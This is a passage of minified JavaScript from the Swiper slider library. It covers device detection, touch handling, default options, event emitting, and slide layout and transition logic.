s.WebKitCSSMatrix("none"===r?"":r)):i=(n=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=s.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=s.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function _(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object}function S(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var i=t<0||arguments.length<=t?void 0:arguments[t];if(null!=i)for(var r=Object.keys(Object(i)),n=0,s=r.length;n<s;n+=1){var a=r[n],o=Object.getOwnPropertyDescriptor(i,a);void 0!==o&&o.enumerable&&(_(e[a])&&_(i[a])?S(e[a],i[a]):!_(e[a])&&_(i[a])?(e[a]={},S(e[a],i[a])):e[a]=i[a])}}return e}function T(e,t){Object.keys(t).forEach(function(i){_(t[i])&&Object.keys(t[i]).forEach(function(r){"function"==typeof t[i][r]&&(t[i][r]=t[i][r].bind(e))}),e[i]=t[i]})}function E(){return v||(e=o(),t=s(),v={touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}),v;var e,t}function O(e){return void 0===e&&(e={}),m||(m=function(e){var t=(void 0===e?{}:e).userAgent,i=E(),r=o(),n=r.navigator.platform,s=t||r.navigator.userAgent,a={ios:!1,android:!1},l=r.screen.width,c=r.screen.height,h=s.match(/(Android);?[\s\/]+([\d.]+)?/),u=s.match(/(iPad).*OS\s([\d_]+)/),d=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!u&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===n,g="MacIntel"===n;return!u&&g&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((u=s.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),g=!1),h&&!p&&(a.os="android",a.android=!0),(u||f||d)&&(a.os="ios",a.ios=!0),a}(e)),m}function k(){return y||(t=o(),y={isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}),y;var e,t}Object.keys(b).forEach(function(e){g.fn[e]=b[e]});var P={name:"resize",create:function(){var e=this;S(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=o();t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(e){var t=o();t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},D={attach:function(e,t){void 0===t&&(t={});var i=o(),r=this,n=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1!==e.length){var t=function(){r.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else r.emit("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.observer.observers.push(n)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),i=0;i<t.length;i+=1)e.observer.attach(t[i]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},M={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){T(this,{observer:t(t({},D),{},{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function A(e){var t=this,i=s(),r=o(),n=t.touchEventsData,a=t.params,l=t.touches;if(!t.animating||!a.preventInteractionOnTransition){var c=e;c.originalEvent&&(c=c.originalEvent);var h=g(c.target);if(("wrapper"!==a.touchEventsTarget||h.closest(t.wrapperEl).length)&&(n.isTouchEvent="touchstart"===c.type,(n.isTouchEvent||!("which"in c)||3!==c.which)&&!(!n.isTouchEvent&&"button"in c&&c.button>0||n.isTouched&&n.isMoved)))if(!!a.noSwipingClass&&""!==a.noSwipingClass&&c.target&&c.target.shadowRoot&&e.path&&e.path[0]&&(h=g(e.path[0])),a.noSwiping&&h.closest(a.noSwipingSelector?a.noSwipingSelector:"."+a.noSwipingClass)[0])t.allowClick=!0;else if(!a.swipeHandler||h.closest(a.swipeHandler)[0]){l.currentX="touchstart"===c.type?c.targetTouches[0].pageX:c.pageX,l.currentY="touchstart"===c.type?c.targetTouches[0].pageY:c.pageY;var u=l.currentX,d=l.currentY,f=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,p=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(!f||!(u<=p||u>=r.innerWidth-p)){if(S(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=d,n.touchStartTime=C(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==c.type){var v=!0;h.is(n.formElements)&&(v=!1),i.activeElement&&g(i.activeElement).is(n.formElements)&&i.activeElement!==h[0]&&i.activeElement.blur();var m=v&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!m||h[0].isContentEditable||c.preventDefault()}t.emit("touchStart",c)}}}}function j(){var e=this,t=e.params,i=e.el;if(!i||0!==i.offsetWidth){t.breakpoints&&e.setBreakpoint();var r=e.allowSlideNext,n=e.allowSlidePrev,s=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=n,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}}var L=!1;function I(){}var F={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},R={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i];r.params&&S(e,r.params)})},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i],n=e[i]||{};r.on&&t.on&&Object.keys(r.on).forEach(function(e){t.on(e,r.on[e])}),r.create&&r.create.bind(t)(n)})}},eventsEmitter:{on:function(e,t,i){var r=this;if("function"!=typeof t)return r;var n=i?"unshift":"push";return e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][n](t)}),r},once:function(e,t,i){var r=this;if("function"!=typeof t)return r;function n(){r.off(e,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];t.apply(r,s)}return n.__emitterProxy=t,r.on(e,n,i)},onAny:function(e,t){var i=this;if("function"!=typeof e)return i;var r=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[r](e),i},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(r,n){(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&i.eventsListeners[e].splice(n,1)})}),i):i},emit:function(){var e,t,i,r=this;if(!r.eventsListeners)return r;for(var n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];return"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=r):(e=s[0].events,t=s[0].data,i=s[0].context||r),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){r.eventsAnyListeners&&r.eventsAnyListeners.length&&r.eventsAnyListeners.forEach(function(r){r.apply(i,[e].concat(t))}),r.eventsListeners&&r.eventsListeners[e]&&r.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),r}},update:{updateSize:function(){var e,t,i=this,r=i.$el;e=void 0!==i.params.width&&null!==i.params.width?i.params.width:r[0].clientWidth,t=void 0!==i.params.height&&null!==i.params.height?i.params.height:r[0].clientHeight,0===e&&i.isHorizontal()||0===t&&i.isVertical()||(e=e-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),t=t-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),S(i,{width:e,height:t,size:i.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=o(),i=e.params,r=e.$wrapperEl,n=e.size,s=e.rtlTranslate,a=e.wrongRTL,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,h=r.children("."+e.params.slideClass),u=l?e.virtual.slides.length:h.length,d=[],f=[],p=[];function g(e,t){return!i.cssMode||t!==h.length-1}var v=i.slidesOffsetBefore;"function"==typeof v&&(v=i.slidesOffsetBefore.call(e));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(e));var y=e.snapGrid.length,b=e.snapGrid.length,x=i.spaceBetween,C=-v,w=0,_=0;if(void 0!==n){var T,E;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*n),e.virtualSize=-x,s?h.css({marginLeft:"",marginTop:""}):h.css({marginRight:"",marginBottom:""}),i.slidesPerColumn>1&&(T=Math.floor(u/i.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(T=Math.max(T,i.slidesPerView*i.slidesPerColumn)));for(var O,k=i.slidesPerColumn,P=T/k,D=Math.floor(u/i.slidesPerColumn),M=0;M<u;M+=1){E=0;var A=h.eq(M);if(i.slidesPerColumn>1){var j=void 0,L=void 0,I=void 0;if("row"===i.slidesPerColumnFill&&i.slidesPerGroup>1){var F=Math.floor(M/(i.slidesPerGroup*i.slidesPerColumn)),R=M-i.slidesPerColumn*i.slidesPerGroup*F,B=0===F?i.slidesPerGroup:Math.min(Math.ceil((u-F*k*i.slidesPerGroup)/k),i.slidesPerGroup);j=(L=R-(I=Math.floor(R/B))*B+F*i.slidesPerGroup)+I*T/k,A.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===i.slidesPerColumnFill?(I=M-(L=Math.floor(M/k))*k,(L>D||L===D&&I===k-1)&&(I+=1)>=k&&(I=0,L+=1)):L=M-(I=Math.floor(M/P))*P;A.css("margin-"+(e.isHorizontal()?"top":"left"),0!==I&&i.spaceBetween&&i.spaceBetween+"px")}if("none"!==A.css("display")){if("auto"===i.slidesPerView){var z=t.getComputedStyle(A[0],null),N=A[0].style.transform,H=A[0].style.webkitTransform;if(N&&(A[0].style.transform="none"),H&&(A[0].style.webkitTransform="none"),i.roundLengths)E=e.isHorizontal()?A.outerWidth(!0):A.outerHeight(!0);else if(e.isHorizontal()){var X=parseFloat(z.getPropertyValue("width")||0),W=parseFloat(z.getPropertyValue("padding-left")||0),Y=parseFloat(z.getPropertyValue("padding-right")||0),G=parseFloat(z.getPropertyValue("margin-left")||0),$=parseFloat(z.getPropertyValue("margin-right")||0),V=z.getPropertyValue("box-sizing");if(V&&"border-box"===V)E=X+G+$;else{var U=A[0],q=U.clientWidth;E=X+W+Y+G+$+(U.offsetWidth-q)}}else{var K=parseFloat(z.getPropertyValue("height")||0),J=parseFloat(z.getPropertyValue("padding-top")||0),Q=parseFloat(z.getPropertyValue("padding-bottom")||0),Z=parseFloat(z.getPropertyValue("margin-top")||0),ee=parseFloat(z.getPropertyValue("margin-bottom")||0),te=z.getPropertyValue("box-sizing");if(te&&"border-box"===te)E=K+Z+ee;else{var ie=A[0],re=ie.clientHeight;E=K+J+Q+Z+ee+(ie.offsetHeight-re)}}N&&(A[0].style.transform=N),H&&(A[0].style.webkitTransform=H),i.roundLengths&&(E=Math.floor(E))}else E=(n-(i.slidesPerView-1)*x)/i.slidesPerView,i.roundLengths&&(E=Math.floor(E)),h[M]&&(e.isHorizontal()?h[M].style.width=E+"px":h[M].style.height=E+"px");h[M]&&(h[M].swiperSlideSize=E),p.push(E),i.centeredSlides?(C=C+E/2+w/2+x,0===w&&0!==M&&(C=C-n/2-x),0===M&&(C=C-n/2-x),Math.abs(C)<.001&&(C=0),i.roundLengths&&(C=Math.floor(C)),_%i.slidesPerGroup==0&&d.push(C),f.push(C)):(i.roundLengths&&(C=Math.floor(C)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup==0&&d.push(C),f.push(C),C=C+E+x),e.virtualSize+=E+x,w=E,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+m,s&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:e.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&(e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"})),i.slidesPerColumn>1&&(e.virtualSize=(E+i.spaceBetween)*T,e.virtualSize=Math.ceil(e.virtualSize/i.slidesPerColumn)-i.spaceBetween,e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"}),i.centeredSlides)){O=[];for(var ne=0;ne<d.length;ne+=1){var se=d[ne];i.roundLengths&&(se=Math.floor(se)),d[ne]<e.virtualSize+d[0]&&O.push(se)}d=O}if(!i.centeredSlides){O=[];for(var ae=0;ae<d.length;ae+=1){var oe=d[ae];i.roundLengths&&(oe=Math.floor(oe)),d[ae]<=e.virtualSize-n&&O.push(oe)}d=O,Math.floor(e.virtualSize-n)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-n)}if(0===d.length&&(d=[0]),0!==i.spaceBetween&&(e.isHorizontal()?s?h.filter(g).css({marginLeft:x+"px"}):h.filter(g).css({marginRight:x+"px"}):h.filter(g).css({marginBottom:x+"px"})),i.centeredSlides&&i.centeredSlidesBounds){var le=0;p.forEach(function(e){le+=e+(i.spaceBetween?i.spaceBetween:0)});var ce=(le-=i.spaceBetween)-n;d=d.map(function(e){return e<0?-v:e>ce?ce+m:e})}if(i.centerInsufficientSlides){var he=0;if(p.forEach(function(e){he+=e+(i.spaceBetween?i.spaceBetween:0)}),(he-=i.spaceBetween)<n){var ue=(n-he)/2;d.forEach(function(e,t){d[t]=e-ue}),f.forEach(function(e,t){f[t]=e+ue})}}S(e,{slides:h,snapGrid:d,slidesGrid:f,slidesSizesGrid:p}),u!==c&&e.emit("slidesLengthChange"),d.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,r=[],n=0;if("number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed),"auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(e){r.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var s=i.activeIndex+t;if(s>i.slides.length)break;r.push(i.slides.eq(s)[0])}else r.push(i.slides.eq(i.activeIndex)[0]);for(t=0;t<r.length;t+=1)if(void 0!==r[t]){var a=r[t].offsetHeight;n=a>n?a:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,i=t.params,r=t.slides,n=t.rtlTranslate;if(0!==r.length){void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();var s=-e;n&&(s=e),r.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var a=0;a<r.length;a+=1){var o=r[a],l=(s+(i.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight){var c=-(s-o.swiperSlideOffset),h=c+t.slidesSizesGrid[a];(c>=0&&c<t.size-1||h>1&&h<=t.size||c<=0&&h>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(a),r.eq(a).addClass(i.slideVisibleClass))}o.progress=n?-l:l}t.visibleSlides=g(t.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){var i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}var r=t.params,n=t.maxTranslate()-t.minTranslate(),s=t.progress,a=t.isBeginning,o=t.isEnd,l=a,c=o;0===n?(s=0,a=!0,o=!0):(a=(s=(e-t.minTranslate())/n)<=0,o=s>=1),S(t,{progress:s,isBeginning:a,isEnd:o}),(r.watchSlidesProgress||r.watchSlidesVisibility||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!o)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,i=t.slides,r=t.params,n=t.$wrapperEl,s=t.activeIndex,a=t.realIndex,o=t.virtual&&r.virtual.enabled;i.removeClass(r.slideActiveClass+" "+r.slideNextClass+" "+r.slidePrevClass+" "+r.slideDuplicateActiveClass+" "+r.slideDuplicateNextClass+" "+r.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+r.slideClass+'[data-swiper-slide-index="'+s+'"]'):i.eq(s)).addClass(r.slideActiveClass),r.loop&&(e.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass));var l=e.nextAll("."+r.slideClass).eq(0).addClass(r.slideNextClass);r.loop&&0===l.length&&(l=i.eq(0)).addClass(r.slideNextClass);var c=e.prevAll("."+r.slideClass).eq(0).addClass(r.slidePrevClass);r.loop&&0===c.length&&(c=i.eq(-1)).addClass(r.slidePrevClass),r.loop&&(l.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass),c.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass)),t.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,r=i.rtlTranslate?i.translate:-i.translate,n=i.slidesGrid,s=i.snapGrid,a=i.params,o=i.activeIndex,l=i.realIndex,c=i.snapIndex,h=e;if(void 0===h){for(var u=0;u<n.length;u+=1)void 0!==n[u+1]?r>=n[u]&&r<n[u+1]-(n[u+1]-n[u])/2?h=u:r>=n[u]&&r<n[u+1]&&(h=u+1):r>=n[u]&&(h=u);a.normalizeSlideIndex&&(h<0||void 0===h)&&(h=0)}if(s.indexOf(r)>=0)t=s.indexOf(r);else{var d=Math.min(a.slidesPerGroupSkip,h);t=d+Math.floor((h-d)/a.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),h!==o){var f=parseInt(i.slides.eq(h).attr("data-swiper-slide-index")||h,10);S(i,{snapIndex:t,realIndex:f,previousIndex:o,activeIndex:h}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==f&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")}else t!==c&&(i.snapIndex=t,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,r=g(e.target).closest("."+i.slideClass)[0],n=!1;if(r)for(var s=0;s<t.slides.length;s+=1)t.slides[s]===r&&(n=!0);if(!r||!n)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(g(r).attr("data-swiper-slide-index"),10):t.clickedIndex=g(r).index(),i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,i=t.params,r=t.rtlTranslate,n=t.translate,s=t.$wrapperEl;if(i.virtualTranslate)return r?-n:n;if(i.cssMode)return n;var a=w(s[0],e);return r&&(a=-a),a||0},setTranslate:function(e,t){var i=this,r=i.rtlTranslate,n=i.params,s=i.$wrapperEl,a=i.wrapperEl,o=i.progress,l=0,c=0;i.isHorizontal()?l=r?-e:e:c=e,n.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.cssMode?a[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:n.virtualTranslate||s.transform("translate3d("+l+"px, "+c+"px, 0px)"),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;var h=i.maxTranslate()-i.minTranslate();(0===h?0:(e-i.minTranslate())/h)!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,r,n){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===r&&(r=!0);var s=this,a=s.params,o=s.wrapperEl;if(s.animating&&a.preventInteractionOnTransition)return!1;var l,c=s.minTranslate(),h=s.maxTranslate();if(l=r&&e>c?c:r&&e<h?h:e,s.updateProgress(l),a.cssMode){var u,d=s.isHorizontal();return 0===t?o[d?"scrollLeft":"scrollTop"]=-l:o.scrollTo?o.scrollTo(((u={})[d?"left":"top"]=-l,u.behavior="smooth",u)):o[d?"scrollLeft":"scrollTop"]=-l,!0}return 0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){var i=this;i.params.cssMode||i.$wrapperEl.transition(e),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this,r=i.activeIndex,n=i.params,s=i.previousIndex;if(!n.cssMode){n.autoHeight&&i.updateAutoHeight();var a=t;if(a||(a=r>s?"next":r<s?"prev":"reset"),i.emit("transitionStart"),e&&r!==s){if("reset"===a)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart"),"next"===a?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this,r=i.activeIndex,n=i.previousIndex,s=i.params;if(i.animating=!1,!s.cssMode){i.setTransition(0);var a=t;if(a||(a=r>n?"next":r<n?"prev":"reset"),i.emit("transitionEnd"),e&&r!==n){if("reset"===a)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd"),"next"===a?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var s=this,a=e;a<0&&(a=0);var o=s.params,l=s.snapGrid,c=s.slidesGrid,h=s.previousIndex,u=s.activeIndex,d=s.rtlTranslate,f=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var p=Math.min(s.params.slidesPerGroupSkip,a),g=p+Math.floor((a-p)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(u||o.initialSlide||0)===(h||0)&&i&&s.emit("beforeSlideChangeStart");var v,m=-l[g];if(s.updateProgress(m),o.normalizeSlideIndex)for(var y=0;y<c.length;y+=1)-Math.floor(100*m)>=Math.floor(100*c[y])&&(a=y);if(s.initialized&&a!==u){if(!s.allowSlideNext&&m<s.translate&&m<s.minTranslate())return!1;if(!s.allowSlidePrev&&m>s.translate&&m>s.maxTranslate()&&(u||0)!==a)return!1}if(v=a>u?"next":a<u?"prev":"reset",d&&-m===s.translate||!d&&m===s.translate)return s.updateActiveIndex(a),o.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==o.effect&&s.setTranslate(m),"reset"!==v&&(s.transitionStart(i,v),s.transitionEnd(i,v)),!1;if(o.cssMode){var b,x=s.isHorizontal(),C=-m;return d&&(C=f.scrollWidth-f.offsetWidth-C),0===t?f[x?"scrollLeft":"scrollTop"]=C:f.scrollTo?f.scrollTo(((b={})[x?"left":"top"]=C,b.behavior="smooth",b)):f[x?"scrollLeft":"scrollTop"]=C,!0}return 